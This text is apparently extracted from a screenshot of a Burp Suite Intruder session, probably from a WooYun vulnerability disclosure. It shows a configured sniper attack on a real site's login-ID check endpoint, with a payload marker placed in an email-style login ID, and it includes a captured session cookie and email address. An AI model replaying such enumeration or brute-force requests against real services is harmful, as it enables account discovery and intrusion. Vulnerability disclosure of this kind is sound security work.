 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8
target positions payloads options
attack type sniper
1 payload position length: 760
POST /user/check_login_id_code HTTP/1.1
Host: www.codoon.com
Proxy-Connection: keep-alive
Content-Length: 26
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.codoon.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.codoon.com/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: accessed="i am here"; login_id=75585052%40qq.com;
sessionid=25fdf3ee6d2bdb7c2b88ddc37dae8bd3;
Hm_lvt_9cca1c462e3682d7fb991e5cf0c7382f=1375411981,1375436388;
Hm_lpvt_9cca1c462e3682d7fb991e5cf0c7382f=1375437153
login_id=75§111111§%40qq.com
www.wooyun.org